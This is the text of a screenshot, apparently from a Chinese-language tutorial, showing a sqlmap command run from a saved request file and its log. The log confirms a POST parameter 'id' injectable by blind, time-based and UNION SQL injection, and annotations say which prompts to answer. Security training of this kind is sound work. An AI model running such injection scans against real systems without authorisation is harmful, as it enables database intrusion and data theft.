 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r c:\1.txt
other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] Y
1 使用默认参数输入Y
[21:11:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:11:09] [INFO] POST parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="\u7528\u6237\u540d: vso")
[21:11:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[21:11:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:11:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[21:11:10] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[21:11:10] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[21:11:10] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:11:10] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[21:11:10] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[21:11:10] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[21:11:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:11:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[21:11:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[21:11:10] [INFO] testing 'MySQL inline queries'
[21:11:10] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:11:10] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:11:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
2 输入N
[21:11:20] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[21:11:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:11:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r potential injection technique found
[21:11:20] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[21:11:20] [INFO] target URL appears to have 4 columns in query
[21:11:20] [INFO] POST parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N